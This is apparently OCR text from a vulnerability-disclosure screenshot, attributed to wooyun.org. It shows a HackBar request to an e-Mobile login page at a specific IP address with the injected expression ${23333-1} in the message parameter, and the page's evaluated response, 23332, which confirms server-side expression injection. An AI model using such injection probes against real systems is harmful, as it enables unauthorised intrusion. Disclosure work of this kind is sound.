 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://180.167.72.216:89/login.do?message=${23333-1}
&verify=
Enable Post data Enable Referrer
e-Mobile
23332
用户名:
密码:
记住密码 自动登录
www.wooyun.org